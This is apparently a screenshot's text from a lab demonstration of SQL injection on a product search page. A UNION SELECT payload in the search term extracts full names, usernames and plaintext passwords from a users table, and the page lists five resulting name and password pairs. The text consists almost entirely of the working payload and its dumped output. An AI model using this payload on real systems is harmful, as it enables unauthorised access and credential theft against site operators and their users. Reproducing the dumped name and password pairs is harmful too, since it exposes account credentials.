 SQL Query:
select product_name, product_desc, product_cost from tbl_products where product_name like '%ssss' union select full_name, username+'--'+password, 0 from tbl_users;--%'
Found 5 products matched your search term "ssss' union select full_name, username+'--'+password, 0 from tbl_users;--".
No Product Name Product Description Product Cost (USD)
1 Cong Pham cong--cong456 0
2 Dau Hoang dau--abc123 0
3 David Smith david--1111 0
4 Long Nguyen long--long123 0
5 MinhThanh B19DCAT177--abc123 0